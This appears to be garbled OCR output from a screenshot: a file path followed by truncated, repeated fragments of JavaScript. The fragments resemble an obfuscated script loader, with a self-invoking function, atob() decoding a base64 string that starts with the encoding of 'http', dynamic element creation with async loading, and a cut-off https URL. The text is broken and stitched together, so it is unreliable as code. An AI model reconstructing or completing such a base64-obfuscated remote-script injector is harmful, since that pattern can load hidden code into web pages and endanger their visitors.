
;(function(f,
[0];x.async=1;
(window,docu
;(funct
atob(‘aHR0c
x=b.createEl
x.async=1;
(window,documen
z.getElem
p.parentNod
`https://es6